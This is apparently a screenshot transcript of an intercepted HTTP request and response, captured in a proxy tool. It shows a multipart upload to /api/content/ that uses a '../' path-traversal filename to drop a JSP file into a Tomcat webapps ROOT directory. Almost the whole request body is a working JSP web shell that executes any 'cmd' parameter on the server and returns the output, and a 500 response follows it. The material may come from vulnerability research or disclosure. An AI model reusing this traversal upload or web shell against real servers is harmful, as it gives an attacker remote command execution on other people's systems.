 Request
Pretty Raw Hex \n
1 POST /api/content/ HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: curl/7.64.1
4 Accept: */*
5 Content-Length: 1157
6 Content-Type: multipart/form-data; boundary=------------------------aadc326f7ae3eac3
7 Connection: close
8
9 --------------------------aadc326f7ae3eac3
10 Content-Disposition: form-data; name="name";
filename="../../../../../../../../../srv/dotserver/tomcat-9.0.41/webapps/ROOT/parad0x.jsp"
11 Content-Type: text/plain
12
13 <%@ page import="java.util.*,java.io.*"%>
14 <%
15 %>
16 <HTML><BODY>
17 Commands with JSP
18 <FORM METHOD="GET" NAME="myform" ACTION="">
19 <INPUT TYPE="text" NAME="cmd">
20 <INPUT TYPE="submit" VALUE="Send">
21 </FORM>
22 <pre>
23 <%
24 if (request.getParameter("cmd") != null) {
25     out.println("Command: " + request.getParameter("cmd") + "<BR>");
26     Process p;
27     if ( System.getProperty("os.name").toLowerCase().indexOf("windows") != -1){
28         p = Runtime.getRuntime().exec("cmd.exe /C " + request.getParameter("cmd"));
29     }
30     else{
31         p = Runtime.getRuntime().exec(request.getParameter("cmd"));
32     }
33     OutputStream os = p.getOutputStream();
34     InputStream in = p.getInputStream();
35     DataInputStream dis = new DataInputStream(in);
36     String disr = dis.readLine();
37     while ( disr != null ) {
38     out.println(disr);
39     disr = dis.readLine();
40     }
41 }
42 %>
43 </pre>
44 </BODY></HTML>
45
46 --------------------------aadc326f7ae3eac3--
Response
Pretty Raw Hex Render
1 HTTP/1.1 500
2 X-Frame-Options: SAMEORIGIN
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Access-Control-Allow-Origin: *
6 Access-Control-Allow-Methods: GET,PUT,POST,DELETE,HEAD,OPTIONS,PATCH
7 Access-Control-Allow-Credentials: true
8 Access-Control-Allow-Headers: *
9 Access-Control-Expose-Headers: *
10 Set-Cookie: JSESSIONID=2FCBC74660113C658D4D9DEC892F0D5E; Path=/; Secure; HttpOnly; SameSite=Strict
11 Content-Type: text/html
12 Content-Length: 0
13 Date: Sat, 23 Jul 2022 23:58:43 GMT
14 Connection: close
15
16